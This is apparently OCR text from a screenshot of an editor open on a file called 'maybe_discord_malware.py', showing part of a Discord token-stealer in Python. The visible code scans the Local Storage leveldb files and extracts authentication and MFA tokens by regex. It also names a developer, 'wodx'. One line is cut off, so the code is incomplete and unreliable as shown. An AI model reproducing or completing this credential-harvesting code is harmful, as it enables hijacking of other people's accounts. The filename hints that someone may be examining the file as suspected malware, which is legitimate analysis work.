 File Edit Selection Find View Goto Tools Project Preferences Help
maybe_discord_malware.py ×
63 def getuserdata(token):
72
73 def gettokens(path):
74
75 path += "\\Local Storage\\leveldb"
76
77 tokens = []
78
79 for file_name in os.listdir(path):
80
81 if not file_name.endswith(".log") and not file_name.endswith(".ldb"):
82
83 continue
84
85 for line in [x.strip() for x in open(f"{path}\\{file_name}", errors="ignore").readlines() if
86
87 for regex in (r"[\w-]{24}\.[\w-]{6}\.[\w-]{27}", r"mfa\.[\w-]{84}"):
88
89 for token in findall(regex, line):
90
91 tokens.append(token)
92
93 return tokens
94
95 def getdeveloper():
96
97 dev = "wodx"
98
3 lines, 91 characters selected
Size: 4 Python